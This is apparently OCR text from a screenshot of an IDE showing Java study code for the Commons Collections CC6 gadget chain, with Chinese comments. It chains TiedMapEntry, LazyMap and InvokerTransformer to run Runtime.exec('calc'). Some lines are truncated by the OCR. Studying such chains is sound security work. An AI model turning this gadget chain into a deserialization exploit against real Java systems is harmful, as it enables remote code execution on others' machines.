 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
当前文件
CC6) CC6_1.java CC6_2.java TiedMapEntry.java InvokerTransformer.java LazyMap.java HashMa
ort java.util.Map;
lic class CC6_2 {
public static void main(String[] args) {
//TiedMapEntry 里面存在get函数的调用，我们可以用它来调用lazymap
Runtime runtime = Runtime.getRuntime();
//实例化Runtime对象
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",
new Class[]{String.class},new Object[]{"calc"});
//实例化InvokerTransformer对象
HashMap<Object,Object> hashmap = new HashMap<Object, Object>();
Map decorateMap = LazyMap.decorate(hashmap,invokerTransformer);
//实例化LazyMap对象
TiedMapEntry tiedMapEntry = new TiedMapEntry(decorateMap,runtime);
//实例化TiedMapEntry对象
tiedMapEntry.hashCode(); //hashCode -> getValue
//hashCode函数为public，直接调用
}
CC6_2